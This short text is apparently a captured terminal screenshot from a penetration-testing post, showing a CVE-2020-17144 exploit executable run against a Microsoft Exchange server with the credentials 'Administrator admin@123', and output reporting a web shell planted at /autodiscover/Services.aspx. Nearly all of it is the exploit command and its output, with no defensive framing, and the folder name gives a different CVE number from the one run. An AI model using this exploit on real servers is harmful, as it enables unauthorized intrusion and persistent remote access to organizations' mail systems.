 Cmder
D:\tools\工具\A漏洞利用工具\01-PoC\2020-PoC\CVE-2020-17114-EXP
λ CVE-2020-17144.exe .168 Administrator admin@123
BinaryFormatter
[+] Target: https://.168/ews/Exchange.asmx
[+] User: Administrator admin@123
[+] Shell in https://.168/autodiscover/Services.aspx, Wait for few minutes
渗透Xiao白帽